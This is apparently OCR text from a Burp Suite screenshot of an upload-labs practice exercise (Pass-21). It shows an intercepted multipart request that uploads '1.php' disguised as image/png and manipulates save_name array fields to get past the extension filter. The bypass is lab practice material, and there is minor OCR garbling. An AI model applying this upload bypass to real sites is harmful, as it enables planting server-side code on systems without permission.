 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser
Comment this item
HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-21/index.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-21/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------216992544117895
12 Content-Length: 445
13
14 -----------------------------216992544117895
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: image/png
17
18 <?phpphpinfo();?>
19 -----------------------------216992544117895
20 Content-Disposition: form-data; name="save_name[0]"
21
22 upload-20.php
23 -----------------------------216992544117895
24 Content-Disposition: form-data; name="save_name[2]"
没有伪造
25
26 png
27 -----------------------------216992544117895
28 Content-Disposition: form-data; name="submit"
29
30 □□
31 -----------------------------216992544117895--
32
? Search... 0 matches
S 中